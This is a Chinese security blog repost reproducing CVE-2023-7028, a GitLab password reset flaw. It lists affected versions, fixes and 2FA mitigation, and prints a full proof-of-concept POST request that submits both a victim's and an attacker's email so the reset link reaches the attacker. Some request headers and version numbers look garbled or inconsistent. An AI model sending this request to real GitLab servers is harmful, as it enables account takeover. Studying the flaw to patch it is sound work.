【漏洞复现】GitLab 任意用户密码重置漏洞(CVE-2023-7028)
漏洞描述2024年1月11日,Gitlab 官方披露 CVE-2023-7028,GitLab 任意用户密码重置漏洞,官方评级严重。攻击者可利用忘记密码功能,构造恶意请求获取密码重置链接从而重置密码。 2024-1-16 10:10:38 Author: WIN哥学安全(查看原文) 阅读量:39 收藏
漏洞描述2024年1月11日,Gitlab 官方披露 CVE-2023-7028,GitLab 任意用户密码重置漏洞,官方评级严重。攻击者可利用忘记密码功能,构造恶意请求获取密码重置链接从而重置密码。 2024-1-16 10:10:38 Author: WIN哥学安全(查看原文) 阅读量:39 收藏
漏洞描述
2024年1月11日,Gitlab 官方披露 CVE-2023-7028,GitLab 任意用户密码重置漏洞,官方评级严重。攻击者可利用忘记密码功能,构造恶意请求获取密码重置链接从而重置密码。官方已发布安全更新,建议升级至最新版本,若无法升级,建议利用安全组功能设置Gitlab 仅对可信地址开放。
漏洞影响版本
16.1 <=GitLab CE<16.1.6
16.2 <=GitLab CE<16.2.8
16.3 <=GitLab CE<16.3.6
16.4 <=GitLab CE<16.4.4
16.5 <=GitLab CE<16.5.6
16.6 <=GitLab CE<16.6.4
16.7 <=GitLab CE<16.7.2
16.1 <=GitLab EE<16.1.6
16.2 <=GitLab EE<16.2.8
16.3 <=GitLab EE<16.3.6
16.4 <=GitLab EE<16.4.4
16.5 <=GitLab EE<16.5.6
16.6 <=GitLab EE<16.6.4
16.7 <=GitLab EE<16.7.2
POC
POST /users/password/ HTTP/1.1
Host: g
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
Origin: https://git.ryzoweba.com
Connection: keep-alive
Cookie: _gitlab_session=78331028df93ce92682f77ac91945004; preferred_language=en
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Mode: xiaoai
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1authenticity_token=LckLZc-NUaUUO1XpElyADEOMnxM_dgc0QsoXrzX2FeWJmORlEhR1QSVwxFDME6C2SxzSnwgAo1Tp0AXWqPpxTA&user%5Bemail%5D%5B%5D=目标邮箱&user%5Bemail%5D%5B%5D=攻击者邮箱
漏洞复现

这里通过本地搭建环境得方式进行复现,首先访问重置密码页面如下输入系统存在得邮箱地址,点击重置密码,拦截数据包如下:
构造恶意数据包发送,返回包如下,攻击成功如下
查看邮箱,成功收到重置密码邮件入下:
修复建议
目前官方已发布安全修复补丁,建议受影响用户可以升级到最新版本。
GitLab CE/EE >= 16.1.6GitLab CE/EE >= 16.2.9
GitLab CE/EE >= 16.3.7
GitLab CE/EE >= 16.4.5
GitLab CE/EE >= 16.5.6
GitLab CE/EE >= 16.6.4
GitLab CE/EE >= 16.7.2
缓解措施
开启双因素身份验证,可以参考下面链接。https://docs.gitlab.com/ee/user/profile/account/two_factor_authentication.html
文章来源: http://mp.weixin.qq.com/s?__biz=MzkwODM3NjIxOQ==&mid=2247496563&idx=1&sn=abe28349e078915cb76ff878436e5513&chksm=c1f98e30a515e932722f3ce93ea2dc90f91da94e82c724f455589be9f2e833913ac8e85edad1&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh